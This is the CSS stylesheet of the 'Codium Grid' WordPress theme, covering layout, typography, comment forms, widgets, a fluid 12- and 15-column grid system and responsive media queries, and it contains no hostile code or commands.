Description: Codium Grid is a wordpress theme based on a grid. It adapts perfectly to all devices: desktops, laptops, smartphones and tablets. The theme is minimalist with the aim to highlight your content. The structure of the theme is SEO ready. In addition, the theme respects the W3C as well as for HTML CSS. Do not forget to rebuild your thumbnails for a better result. Le thème est aussi disponible en français. 
Author: Henri Labarre
Theme URI: https://codiumgrid.allolesparents.fr/
Author URI: https://twitter.com/henrilabarre
Version: 1.0.8
Tags: gray,custom-colors, three-columns, fixed-width, custom-background, custom-header, threaded-comments, sticky-post, light, white, custom-background, translation-ready,custom-menu, left-sidebar, editor-style, featured-images
Codium Grid, Copyright (C) 2013 henri Labarre
Codium Grid is licensed under the GPL.
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html
*/

*{margin:0; padding:0}
body{font:62.5% Helvetica,Verdana,Arial,Sans-Serif; color:#444; background-color:#F3F3F3;background-repeat:repeat-x;background-attachment:fixed;}blockquote{border-left:0.4em solid #eee; margin:0 0 0 1.5em; padding:0 0 0 1em}
abbr,acronym {border-bottom: 1px dotted #666;cursor: help;}
pre{background-color:#FFF;background-color: rgba(255, 255, 255, 0.7); color:#222; line-height:18px; margin-bottom:18px; padding:1.5em}
address{background:transparent; border:0; margin-bottom:18px; padding:0; vertical-align:baseline}

/* Links */
a img, :link img, :visited img{border:0; outline:none; text-decoration:none}
a{color:#444; text-decoration:none; outline:none}
a:hover{background:#f3f3f3; color:#0299FF; text-decoration:none; outline:0}

/* Heading */
h1, h2, h3, h4{font-family: 'Raleway', sans-serif;}
h1{font-family:Helvetica,Verdana,Arial,Sans-Serif;font-size:4.5em;color:#444}
.blogtitle{font-family: 'Strait', sans-serif;font-size:4em;padding: 0px 10px;text-shadow: 0 1px 3px rgba(0,0,0,0.3);}
h1 a{color:#444;}
h1 a:hover{color:#444;background:transparent;}
h1 a:link{color:#444}
h1 a:visited{color:#444}
h1.single-entry-title{color:#444; font-weight:bold;;margin:10px 0 0.5em 0 !important;font-size:28px !important;}
h2 a,h3 a, h4 a{color:#000000; font-weight:normal}
h2.entry-title{color:#444; font-weight:bold;;margin:0 0 0 0;font-size:15px;}
h2.page-title{font-weight:bold !important; text-align:center; margin:0 0 0.5em 0;font-size:28px;}
h3.widgettitle{color:#444; font-size:1.5em !important;}
.description{color:#444;font-family: 'PT+Sans&subset=latin', Helvetica,Verdana,Arial,Sans-Serif;font-size:1.3em;margin:0.5em 0 0 0px;padding: 0px 10px;}

/* header */
div#header{margin:0px 0 0 0; padding:1em 1em 1em 0em; height:8em; background:transparent}
.headertop{margin:10px 0 0px 0;}
#logo{margin:-3.5em 0 0 -1em; padding:0.3em 0.7em;}
* html #logo{margin:-2.5em 0 0 -1em; padding:0.3em 0.7em;}
#logo a{background-color:transparent}
#logo img{max-width: 100%;height: auto;}
/* Navigation */
#access{background:#444;display:block;max-width: 1280px;margin:0 auto;text-transform: uppercase;}
#access :hover{background:#444;background:rgba(0,0,0,0.7);color:#fff;}
#access .menu-header,div.menu{font-size:1.3em;margin-left:10px;}
#access .menu-header ul,div.menu ul{list-style:none;margin:0;}
#access .menu-header li,div.menu li{float:left;position:relative;}
#access a{color:#fff;display:block;line-height:40px;text-decoration:none;padding:0 10px;}
#access ul ul{box-shadow:0 3px 3px rgba(0,0,0,0.2);-moz-box-shadow:0 3px 3px rgba(0,0,0,0.2);-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.2);display:none;position:absolute;top:40px;left:0;float:left;width:180px;z-index:99999;}
#access ul ul li{min-width:180px;}
#access ul ul ul{left:100%;top:0;}
#access ul ul a{background:#777;line-height:1em;width:160px;height:auto;padding:10px;}
#access li:hover > a,#access ul ul :hover > a{background:#444;color:#fff;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}
#access ul li:hover > ul{display:block;}
#access ul li.current_page_item > a,#access ul li.current-menu-ancestor > a,#access ul li.current-menu-item > a,#access ul li.current-menu-parent > a,* html #access ul li.current_page_item a,* html #access ul li.current-menu-ancestor a,* html #access ul li.current-menu-item a,* html #access ul li.current-menu-parent a,* html #access ul li a:hover{background:#444;background:rgba(0,0,0,0.7);color:#fff;}

/* Layout */
#wrappermenu{margin:0 auto; padding:0 0 0 0; position:relative; text-align:left;background:#444;}
#wrapperheader{max-width: 1280px;margin:0 auto; padding:0 0 0 0; position:relative; text-align:left;}
#wrapper{max-width: 1280px;margin: 0 auto;position:relative; text-align:left;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px;}
#wrappertop{margin:0 auto; padding:0 0 0 0; position:relative; text-align:left}
#container{margin: 20px 0}
#containerlarge{margin:0.8em 0 2em 2em; display:inline; clear:both;background-color:#fff;}
* html #containerlarge{margin:2em 0 2em 2em; background-color:#fff;}
#content{background-color:transparent; padding: 10px 0;overflow:hidden;}
#content h1{font-size:2.7em; font-weight:normal; letter-spacing:-0.05em;margin:0 0 0.5em 0}
#content h2{font-size:1.4em; font-weight:normal; letter-spacing:-0.05em;margin:0 0 0.5em 0;line-height:1.3em;}
#content h3{font-size:1.8em; font-weight:normal; letter-spacing:-0.05em;margin:0 0 0.5em 0}
#content h4{font-size:1.5em; font-weight:normal; letter-spacing:-0.05em;margin:0 0 0.5em 0}
#content h5{font-size:1.3em; font-weight:normal; letter-spacing:-0.05em;margin:0 0 0.5em 0}
#content h6{font-size:1.1em; font-weight:normal; letter-spacing:-0.05em;margin:0 0 0.5em 0}
#content code {font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;font-size: 11px;} 
#footer{max-width: 1280px;margin: 20px auto;position:relative; text-align:left;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px;}
#footer a,#footerlink a{color:#bbb; text-decoration:none; outline:none;}
#footer a:hover,#footerlink a:hover{background:#f3f3f3; color:#444; text-decoration:none; outline:0}
#footer p,#footerlink p{color:#bbb;}
#footerlink{color:#bbb;margin:0 0.5em 2em 0.5em; padding:1em 0 1em 0; clear:both;  text-align:left; font-size:1.1em; line-height:1em;}
.entry-content-footer{font-family: 'Raleway', sans-serif;font-size:1.3em;color:#444000; margin:auto;padding:1em 0;line-height:2em;}

/* sidebar */
div.sidebar{overflow:hidden; background-color: rgba(250, 250, 250, 0.8);}
.sidebar h3{font-size:1.5em; font-weight:normal; letter-spacing:-0.03em;}
.sidebar li{margin:0; }
.sidebar ul li ul li{padding:0.5em 0 0}
.sidebar ul li ul li li{margin:0 0 0 1em;padding:0.5em 0 0}
.sidebar ul{list-style:none; margin:0; padding:0 10px;}
div#primary{}
* html #primary{}
div#secondary{clear:right}
* html #secondary{margin:1em 1em 0 1em}
.sidebarcat{margin:0 0 10px 0;padding: 4px 0 4px 0;}

/* Misc */
.clear{clear:both}

/* Post area */
.hentry{font-weight:normal; margin-bottom:2em}
.entry-content{font:1.3em/1.7em Helvetica,Arial,sans-serif; color:#444000; margin:auto}
.entry-content-home{font:1.2em/1.7em Helvetica,Arial,sans-serif; color:#444000; margin:auto}
.entry-content p{margin:0 0 0.5em 0}
* html .entry-content p{margin:0em 0}
.entry-content ol{margin:0 0 0.5em 2em; padding:0em 1em 1em 0em;}
.entry-content ol li{margin:0 0 0.2em}
.entry-content ul{margin:0 0 0.5em 2em; padding:0em 1em 1em 0em;}
.entry-content ul li{margin:0 0 0.2em}
.entry-content pre{margin:0 0 .5em 2em; padding:0em 1em 1em 0em;}
.entry-content a{color:#444;background:#f3f3f3;}
.entry-content a:visited{color:#0299FF;}
.entry-content a:hover{color:#0299FF;}
.entry-content h2{font-size:1.8em !important}
.entry-content h3{font-size:1.5em !important}
.entry-content h4{font-size:1.3em !important}
.entry-content h5{font-size:1em !important}
.entry-content h6{font-size:0.9em !important}
.alignleft{float:left}
.alignright{float:right}
.center{text-align:center;margin:0 0 1.5em 0}
.entry-meta{color:#bbb; padding:0em; font-size:1.1em; line-height:1.5em}
.entry-meta .tag-links a{color:#444; background:#f3f3f3}
.entry-meta .tag-links a:hover{color:#f3f3f3; background:#444}
.sticky{background-color:transparent}
.page-link{clear:both; color:#000; font-weight:bold; margin:0 0 22px 0; word-spacing:0.5em}
.page-link a:link, 
.page-link a:visited{background-color:#FFF;background-color: rgba(255, 255, 255, 0.5); font-weight:normal; padding:0.5em 0.75em; text-decoration:none;color:#444}
.page-link a{background-color:#FFF;background-color: rgba(255, 255, 255, 0.5);color:#444}
.page-link a:active, 
.page-link a:hover{background:#f3f3f3; color:#0299FF; text-decoration:none; outline:0}
.posthome{height:350px;background-color:#FFF;-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.3);-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.3);overflow: hidden;}
.posthometext{margin:0 10px}
.postsingletext{margin:0 10px !important;overflow: hidden;}
.postsingletext ul li{margin:0 1em !important}
.postwidgettext{margin:0 10px !important;overflow: hidden;}
.postwidgettext ul li{margin:0 1em !important}
.postsingle{background-color:#FFF !important;-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.3);-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.3);}

/* Page navigation */
.navigation{margin:0 0 2em; height:2em; width:auto;font-size:1.5em; line-height:1.5em}
.navigation a{color:#777}
.navigation a:hover{text-decoration:none}
.nav-next{float:right}
.nav-previous{float:left}
.navigation_mobile{display:none}

/* Comment */
#comments .comment-body{padding:1em 0; font-size:1.2em}
#comments .comment-body ul, 
#comments .comment-body li,
#comments .comment-body ol{margin:0 1em}
#comments .comment-body p:last-child{margin-bottom:6px}
#comments .comment-body blockquote p:last-child{margin-bottom:24px}
#comments li{margin:1em 0; padding:1em 1em; background-color:#FFF;background-color: rgba(255, 255, 255, 0.5);}
#comments li.alt{margin:1em 0; padding:1em 1em;background-color:#F8F8F5;background-color: rgba(248, 248, 245, 0.9);}
#comments{list-style-type:none; margin:0; padding:0}
#comments .byuser{}
#comments .byuser.alt{}
#comments .bypostauthor{background-color:#FFF;background-color: rgba(255, 255, 255, 0.7);}
#comments .bypostauthor.alt{background-color:#FFF;background-color: rgba(255, 255, 255, 0.7);}
#comments .comment p{}
#comments .comment-author{margin: 0 0 0 3px;font-size:1.5em; font-weight:bold; letter-spacing:-0.1em}
#comments .comment-meta a{color:#777}
#comments .comment-meta{margin:0.3em 0; color:#777}
#comments .comment-author-admin{background-color: #FFF; background-repeat: no-repeat; background-position:right top;}
#comments ul.children{list-style:none;margin:0 0 0 2em}
#comments .count {float:right;padding: 10px;font-size:20px;color:#606566;}
#comments .pingback{border-bottom:1px solid #e7e7e7; margin-bottom:18px; padding-bottom:18px}
.commentlist li.comment+li.pingback{margin-top:-6px}
#comments .pingback p{color:#888; display:block; font-size:12px; line-height:18px; margin:0}
#comments .pingback .url{font-size:13px; font-style:italic}
#comments .nocomments {color: #bbb;font-size: 24px;font-weight: 100;margin: 26px 0;text-align: center;}

/* Comment form */
div.formcontainer{width:100%}
#commentform .comment-form-author, .comment-form-email, .comment-form-url{padding:0.3em; color:#777; font:1.3em Helvetica,Verdana,Arial,Sans-Serif; width:40%; clear:both}
#commentform .comment-form-comment{padding:0.3em; color:#777; font:1.3em Helvetica,Verdana,Arial,Sans-Serif; clear:both}
#commentform .comment-form-comment label{background:#fff;-webkit-box-shadow:1px 2px 2px rgba(204,204,204,0.8);-moz-box-shadow:1px 2px 2px rgba(204,204,204,0.8);box-shadow:1px 2px 2px rgba(204,204,204,0.8);color:#555;display:inline-block;font-size:13px;left:4px;min-width:60px;padding:4px 10px;}
#commentform #comment-notes{margin:1em 0 0 0; color:#bbb}
#commentform #submit{width:auto;margin:0.5em 0; float:right}
#commentform label{margin:1em 0;padding:1em 1em; color:#777; font:1.1em Helvetica,Arial,sans-serif;}
#commentform textarea#comment{padding:0.3em 0 0.3em 0.3em; font:1.1em Helvetica,Arial,sans-serif; color:#777; width:99%; height:15em}
#commentform .form-allowed-tags {line-height: 1em;}
#commentform .form-allowed-tags {color: #888;font-size: 12px;line-height: 18px;}
#commentform .form-allowed-tags code {font-size: 11px;}
#commentform .required {color: #ff4b33;font-weight: bold;}
#commentform .comments-navigation{font-family:Arial, Helvetica, sans-serif;font-size:1.2em;margin:1em 0}
#commentform .page-numbers.current{text-decoration: underline;}

/* Comment navigation */
.comments-navigation{font-family:Arial, Helvetica, sans-serif;font-size:1.2em;margin:1em 0;clear:both; color:#000; font-weight:bold; margin:0 0 22px 0; word-spacing:0.5em;}
.comments-navigation a{background:#f3f3f3; padding: 5px 7px;color:#0299FF; text-decoration:none; outline:0}
.comments-navigation a:active{color:#0299FF; text-decoration:none; outline:0} 
.comments-navigation a:hover{background:#444; color:#FFF; text-decoration:none; outline:0}

/* Error page */
.four04 #content p{font-size:1.2em}
.four04 .sidebar{clear:right; display:block}
.four04 #content{width:590px; text-align:left}

/*widget*/
.widget {}
.widgetblock{background:transparent;font-size:1.2em;margin:0 0 0.5em 0;padding:0.5em 0 0 0;color:#444}
.widgetblock img{max-width: 300px;height:auto}
.widgettitleb{margin: 0 0 0.5em 0; padding:0.5em 0 0.5em 0;color:#444;border-bottom:2px solid #f1f2f4;}
.screen-reader-text{display:none}
.widgetpartenaire{background:#FFF;padding:10px 0 0 0;color:#444;}

/* date */
.entry-date{color:#bbb;margin:-1em 0 0.5em 0} 

/* credits */
.credits{font-size:1.2em;max-width: 1280px;margin:10px auto; padding:0 0 0 0; text-align:right;color:#444}

/*Gallery Shorcode*/
.gallery{margin:0 auto;padding:10px 0}
.attachment-medium{max-width:90%; height:auto;-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.8);-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.8);}
.gallery .gallery-caption{color:#888; font-size:12px; margin:0 0 12px}
.gallery br+br{display:none}
.attachment-thumbnail{max-width:90%; height:auto;-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.8);-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.8);}

/*line break style*/
.linebreak {padding :1em 0 0.5em 0; border-top:2px solid #f1f2f4;}
.linebreaktop {float: right; font-size:0.8em; }


/*Gravatar*/
img.avatar {float:left; margin-right:5px;padding: 0 0.5em 0 0;}

/*Caption and images*/
#content .wp-caption{background:#edebe0;line-height:18px;margin-left:auto !important;margin-right:auto !important;margin-bottom:20px;text-align:center;padding:0px;max-width: 100%;}
#content .wp-caption img{margin:10px 10px;max-width: 90%;height: auto;}
#content .wp-caption p.wp-caption-text{color:#888;font-size:12px;margin:5px 0;}
#content .attachment img{max-width: 100%;height: auto; }
#content .alignleft,#content img.alignleft{display:inline;float:left;margin-right:24px;margin-top:4px;}
#content .alignright,#content img.alignright{display:inline;float:right;margin-left:24px;margin-top:4px;}
#content .aligncenter,#content img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;margin-top:4px;}
#content img,img.alignleft,#content img.alignright,#content img.aligncenter{margin-bottom:12px;max-width: 100%;height: auto; }
#content .attachment img {display: block;margin: 0 auto;max-width: 100%;height: auto; }
iframe, object, embed{max-width: 100%;}


/*form box*/
#formbox label{font-family:"HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, sans-serif;color:#444;display:block;font-weight:400;font-size:1.3em;margin-bottom:6px;}
#formbox{position:relative;margin-right:1px;font-size:12px;padding:16px 18px;}
#formbox .avatar{margin-top:16px;float:left;border:0;}
#formbox .avatar img{border:1px solid #ccc;padding:0;}
#formbox .inputarea{padding-left:66px;height:100%;font-size:12px;}
#formbox textarea#posttext#posttitle{width:98%;margin-bottom:10px;background:#fafafa;border:1px solid #d1d1d1;color:#666;font-size:13px;padding:1%;}
#wrapper form input[type="text"]{border:1px solid #d1d1d1;background:#fafafa;color:#666;font-size:13px;line-height:16px;padding:5px 7px;}
#sidebar form input[type="text"]{background:#fff;}
#formbox input#tags#display-name#m-address#home-page{width:75%;float:left;}
#formbox input#submit{margin-left:6px;float:right;padding:0 20px;}
#formbox .postrow{height:28px;}
#wrapper button,#wrapper input[type="submit"]{margin-left:10px;border:1px solid #ccc;border-radius:3px;-moz-border-radius:3px;line-height:27px;height:28px;background:#F2F2F2;text-shadow:0 1px 0 #fff;font-size:13px;font-weight:700;color:#333;padding:0 10px;}
#wrapper button{margin:10px 10px 0 0;}
#wrapper button:active,#wrapper input[type="submit"]:active{background:#eee;}

/*searchbox*/
#search fieldset {border: none;position: relative;}
#search input[type="text"]{border:1px solid #CCCCCC;color:#516064;font-family: Helvetica,arial,sans-serif;font-size:14px;margin-bottom:20px;padding:8px;width:275px;text-indent:0px;}
#search label{font-family: Helvetica,arial,sans-serif;font-size: 15px;font-weight: bold;color: #FFFFFF;right:6px;top:6px;position:absolute;background:#dad8d8;padding: 4px 6px 2px 6px;-moz-border-radius:3px;border-radius:3px;}
#search input.button{background-color:transparent;background-position:0 -27px;cursor:pointer;background-repeat:no-repeat;border:none;height:27px;position:absolute;text-indent:-9999px;top:3px;padding:0;}
#search input.button:hover{background-position:0 0px;}
#search input.button {background-position:0 -27px;}
input#searchsubmitbutton{right:10px;width:100px;}

/*category color*/
.cat-links {font-size:12px;font-family: 'Fjalla One', sans-serif;line-height:3em;color: #FFF;text-transform: uppercase;margin : -10px 0 0 0;background:#555152;-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.3);-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.3);}
.cat-links a {font-size:12px;font-family: 'Fjalla One', sans-serif;line-height:3em;color: #FFF;text-transform: uppercase;padding: 4px 6px 4px 6px;}
.cat-links a:hover{color:#444; background:transparent}

.headerads{margin:10px 0 0 0;}
/*Image sur homepage*/
.imgshadow img{-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.8);-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.8);}

/*Table*/
table {border-collapse:collapse;margin:0 0 0.5em 0}
th {font-size:1.2em;padding:4px 6px;border-width:1px;border-style:solid}
td {padding:4px;border-width:1px;border-style:solid}

/*definition*/
dl{margin:0 0 24px 0}
dt{font-weight:bold}
dd{margin-bottom:18px}

.mobileon{display:none}


/*
	Variable Grid System (Fluid Version).
	Learn more ~ https://www.spry-soft.com/grids/
	Based on 960 Grid System - https://960.gs/ & 960 Fluid - https://www.designinfluences.com/

	Licensed under GPL and MIT.
*/


/* Containers
----------------------------------------------------------------------------------------------------*/
.container_15,.container_12 {
	width: 92%;
	margin-left: 4%;
	margin-right: 4%;
}

/* Grid >> Global
----------------------------------------------------------------------------------------------------*/

.grid_1,
.grid_2,
.grid_3,
.grid_4,
.grid_5,
.grid_6,
.grid_7,
.grid_8,
.grid_9,
.grid_10,
.grid_11,
.grid_12,
.grid_13,
.grid_14,
.grid_15 {
	display:inline;
	float: left;
	position: relative;
	margin-left: 1%;
	margin-right: 1%;
}

/* Grid >> Children (Alpha ~ First, Omega ~ Last)
----------------------------------------------------------------------------------------------------*/

.alpha,.alpha1,.alpha4,.alpha7,.alpha10,.alpha13,.alpha16 {
	margin-left: 0;
}

.omega,.omega3,.omega6,.omega9,.omega12,.omega15,.omega18 {
	margin-right: 0;
}

/* Grid >> 15 Columns
----------------------------------------------------------------------------------------------------*/


.container_15 .grid_1 {
	width:4.667%;
}

.container_15 .grid_2 {
	width:11.333%;
}

.container_15 .grid_3 {
	width:18.0%;
}

.container_15 .grid_4 {
	width:24.667%;
}

.container_15 .grid_5 {
	width:31.333%;
}

.container_15 .grid_6 {
	width:38.0%;
}

.container_15 .grid_7 {
	width:44.667%;
}

.container_15 .grid_8 {
	width:51.333%;
}

.container_15 .grid_9 {
	width:58.0%;
}

.container_15 .grid_10 {
	width:64.667%;
}

.container_15 .grid_11 {
	width:71.333%;
}

.container_15 .grid_12 {
	width:78.0%;
}

.container_15 .grid_13 {
	width:84.667%;
}

.container_15 .grid_14 {
	width:91.333%;
}

.container_15 .grid_15 {
	width:98.0%;
}



/* Prefix Extra Space >> 15 Columns
----------------------------------------------------------------------------------------------------*/


.container_15 .prefix_1 {
	padding-left:6.667%;
}

.container_15 .prefix_2 {
	padding-left:13.333%;
}

.container_15 .prefix_3 {
	padding-left:20.0%;
}

.container_15 .prefix_4 {
	padding-left:26.667%;
}

.container_15 .prefix_5 {
	padding-left:33.333%;
}

.container_15 .prefix_6 {
	padding-left:40.0%;
}

.container_15 .prefix_7 {
	padding-left:46.667%;
}

.container_15 .prefix_8 {
	padding-left:53.333%;
}

.container_15 .prefix_9 {
	padding-left:60.0%;
}

.container_15 .prefix_10 {
	padding-left:66.667%;
}

.container_15 .prefix_11 {
	padding-left:73.333%;
}

.container_15 .prefix_12 {
	padding-left:80.0%;
}

.container_15 .prefix_13 {
	padding-left:86.667%;
}

.container_15 .prefix_14 {
	padding-left:93.333%;
}



/* Suffix Extra Space >> 15 Columns
----------------------------------------------------------------------------------------------------*/


.container_15 .suffix_1 {
	padding-right:6.667%;
}

.container_15 .suffix_2 {
	padding-right:13.333%;
}

.container_15 .suffix_3 {
	padding-right:20.0%;
}

.container_15 .suffix_4 {
	padding-right:26.667%;
}

.container_15 .suffix_5 {
	padding-right:33.333%;
}

.container_15 .suffix_6 {
	padding-right:40.0%;
}

.container_15 .suffix_7 {
	padding-right:46.667%;
}

.container_15 .suffix_8 {
	padding-right:53.333%;
}

.container_15 .suffix_9 {
	padding-right:60.0%;
}

.container_15 .suffix_10 {
	padding-right:66.667%;
}

.container_15 .suffix_11 {
	padding-right:73.333%;
}

.container_15 .suffix_12 {
	padding-right:80.0%;
}

.container_15 .suffix_13 {
	padding-right:86.667%;
}

.container_15 .suffix_14 {
	padding-right:93.333%;
}



/* Push Space >> 15 Columns
----------------------------------------------------------------------------------------------------*/


.container_15 .push_1 {
	left:6.667%;
}

.container_15 .push_2 {
	left:13.333%;
}

.container_15 .push_3 {
	left:20.0%;
}

.container_15 .push_4 {
	left:26.667%;
}

.container_15 .push_5 {
	left:33.333%;
}

.container_15 .push_6 {
	left:40.0%;
}

.container_15 .push_7 {
	left:46.667%;
}

.container_15 .push_8 {
	left:53.333%;
}

.container_15 .push_9 {
	left:60.0%;
}

.container_15 .push_10 {
	left:66.667%;
}

.container_15 .push_11 {
	left:73.333%;
}

.container_15 .push_12 {
	left:80.0%;
}

.container_15 .push_13 {
	left:86.667%;
}

.container_15 .push_14 {
	left:93.333%;
}



/* Pull Space >> 15 Columns
----------------------------------------------------------------------------------------------------*/


.container_15 .pull_1 {
	left:-6.667%;
}

.container_15 .pull_2 {
	left:-13.333%;
}

.container_15 .pull_3 {
	left:-20.0%;
}

.container_15 .pull_4 {
	left:-26.667%;
}

.container_15 .pull_5 {
	left:-33.333%;
}

.container_15 .pull_6 {
	left:-40.0%;
}

.container_15 .pull_7 {
	left:-46.667%;
}

.container_15 .pull_8 {
	left:-53.333%;
}

.container_15 .pull_9 {
	left:-60.0%;
}

.container_15 .pull_10 {
	left:-66.667%;
}

.container_15 .pull_11 {
	left:-73.333%;
}

.container_15 .pull_12 {
	left:-80.0%;
}

.container_15 .pull_13 {
	left:-86.667%;
}

.container_15 .pull_14 {
	left:-93.333%;
}


/* Grid >> 12 Columns
----------------------------------------------------------------------------------------------------*/


.container_12 .grid_1 {
	width:6.333%;
}

.container_12 .grid_2 {
	width:14.667%;
}

.container_12 .grid_3 {
	width:23.0%;
}

.container_12 .grid_4 {
	width:31.333%;
}

.container_12 .grid_5 {
	width:39.667%;
}

.container_12 .grid_6 {
	width:48.0%;
}

.container_12 .grid_7 {
	width:56.333%;
}

.container_12 .grid_8 {
	width:64.667%;
}

.container_12 .grid_9 {
	width:73.0%;
}

.container_12 .grid_10 {
	width:81.333%;
}

.container_12 .grid_11 {
	width:89.667%;
}

.container_12 .grid_12 {
	width:98.0%;
}



/* Prefix Extra Space >> 12 Columns
----------------------------------------------------------------------------------------------------*/


.container_12 .prefix_1 {
	padding-left:8.333%;
}

.container_12 .prefix_2 {
	padding-left:16.667%;
}

.container_12 .prefix_3 {
	padding-left:25.0%;
}

.container_12 .prefix_4 {
	padding-left:33.333%;
}

.container_12 .prefix_5 {
	padding-left:41.667%;
}

.container_12 .prefix_6 {
	padding-left:50.0%;
}

.container_12 .prefix_7 {
	padding-left:58.333%;
}

.container_12 .prefix_8 {
	padding-left:66.667%;
}

.container_12 .prefix_9 {
	padding-left:75.0%;
}

.container_12 .prefix_10 {
	padding-left:83.333%;
}

.container_12 .prefix_11 {
	padding-left:91.667%;
}



/* Suffix Extra Space >> 12 Columns
----------------------------------------------------------------------------------------------------*/


.container_12 .suffix_1 {
	padding-right:8.333%;
}

.container_12 .suffix_2 {
	padding-right:16.667%;
}

.container_12 .suffix_3 {
	padding-right:25.0%;
}

.container_12 .suffix_4 {
	padding-right:33.333%;
}

.container_12 .suffix_5 {
	padding-right:41.667%;
}

.container_12 .suffix_6 {
	padding-right:50.0%;
}

.container_12 .suffix_7 {
	padding-right:58.333%;
}

.container_12 .suffix_8 {
	padding-right:66.667%;
}

.container_12 .suffix_9 {
	padding-right:75.0%;
}

.container_12 .suffix_10 {
	padding-right:83.333%;
}

.container_12 .suffix_11 {
	padding-right:91.667%;
}



/* Push Space >> 12 Columns
----------------------------------------------------------------------------------------------------*/


.container_12 .push_1 {
	left:8.333%;
}

.container_12 .push_2 {
	left:16.667%;
}

.container_12 .push_3 {
	left:25.0%;
}

.container_12 .push_4 {
	left:33.333%;
}

.container_12 .push_5 {
	left:41.667%;
}

.container_12 .push_6 {
	left:50.0%;
}

.container_12 .push_7 {
	left:58.333%;
}

.container_12 .push_8 {
	left:66.667%;
}

.container_12 .push_9 {
	left:75.0%;
}

.container_12 .push_10 {
	left:83.333%;
}

.container_12 .push_11 {
	left:91.667%;
}



/* Pull Space >> 12 Columns
----------------------------------------------------------------------------------------------------*/


.container_12 .pull_1 {
	left:-8.333%;
}

.container_12 .pull_2 {
	left:-16.667%;
}

.container_12 .pull_3 {
	left:-25.0%;
}

.container_12 .pull_4 {
	left:-33.333%;
}

.container_12 .pull_5 {
	left:-41.667%;
}

.container_12 .pull_6 {
	left:-50.0%;
}

.container_12 .pull_7 {
	left:-58.333%;
}

.container_12 .pull_8 {
	left:-66.667%;
}

.container_12 .pull_9 {
	left:-75.0%;
}

.container_12 .pull_10 {
	left:-83.333%;
}

.container_12 .pull_11 {
	left:-91.667%;
}



/* Clear Floated Elements
----------------------------------------------------------------------------------------------------*/

/* https://sonspring.com/journal/clearing-floats */

.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}

/* https://perishablepress.com/press/2008/02/05/lessons-learned-concerning-the-clearfix-css-hack */

.clearfix:after {
	clear: both;
	content: ' ';
	display: block;
	font-size: 0;
	line-height: 0;
	visibility: hidden;
	width: 0;
	height: 0;
}

.clearfix {
	display: inline-block;
}

* html .clearfix {
	height: 1%;
}

.clearfix {
	display: block;
}

.mobileonfooter{display:none}

/*
-------------------------------------------------------------------
PERSONNALISATION
-------------------------------------------------------------------
*/


/* -------------------------Version mobile----------------------------------------------- */
@media screen and (min-width: 900px) and (max-width: 1200px) {

}

@media screen and (min-width: 768px) and (max-width: 1024px) {
.container_15 .grid_10 {
	width:100%;
}
.container_15 .grid_5 {
	width:98%;
}
.container_15 .grid_3 {
	width:31.333%;
}
.container_12 .grid_3 {
	width:31.333%;
}
.container_15 .pull_10{
	left:0%;
}
.container_15 .push_5{
	left:0%;
}
.postsingle{margin : 0 -10px 0 0 !important;}
.sidebar{margin:10px 0 0 0}
#access{display:none;}
.mobileonfooter{display:block}    

/* Navigation */
	#accessmobile{background:#f1f2f4;background-color: rgba(250, 250, 250, 0.8);display:block;float:left;width:100%;margin:0 auto;text-transform: uppercase;}
	#accessmobile .menu-header,div.menu{font-size:1.3em;margin-left:0px;}
	#accessmobile .menu-header ul,div.menu ul{list-style:none;margin:0;}
	#accessmobile .menu-header li,div.menu li{float:left;position:relative;width:100%;}
	#accessmobile a{color:#444;display:block;line-height:40px;text-decoration:none;padding:0 10px;}
	#accessmobile ul ul{box-shadow:0 3px 3px rgba(0,0,0,0.2);-moz-box-shadow:0 3px 3px rgba(0,0,0,0.2);-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.2);display:none;position:absolute;top:38px;left:0;float:left;width:100%;;z-index:99999;}
	#accessmobile ul ul li{min-width:100%;;}
	#accessmobile ul ul ul{left:100%;top:0;}
	#accessmobile ul ul a{background:#f1f2f4;line-height:1em;width:100%;;height:auto;padding:10px 0 10px 10px;}
	#accessmobile li:hover > a,#accessmobile ul ul :hover > a{background:#444;background:rgba(0,0,0,0.7);color:#fff;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}
	#accessmobile ul li:hover > ul{display:block;}
	#accessmobile ul li.current_page_item > a,#accessmobile ul li.current-menu-ancestor > a,#accessmobile ul li.current-menu-item > a,#accessmobile ul li.current-menu-parent > a,* html #accessmobile ul li.current_page_item a,* html #accessmobile ul li.current-menu-ancestor a,* html #accessmobile ul li.current-menu-item a,* html #accessmobile ul li.current-menu-parent a,* html #accessmobile ul li a:hover{background:#444;background:rgba(0,0,0,0.7);color:#fff;}
    
}



/* Smartphones (landscape) ----------- */
@media only screen and (min-width : 321px) and (max-width: 480px) {
.container_15 .grid_10 {
	width:100%;
}
.container_15 .grid_7 {
	width:100%;
}
.container_15 .grid_5 {
	width:98%;
}
.container_15 .grid_3 {
	width:48%;
}
.container_12 .grid_4 {
	width:48%;
}
.container_12 .grid_3 {
	width:48%;
}
.container_15 .pull_10{
	left:0%;
}
.container_15 .push_5{
	left:0%;
}
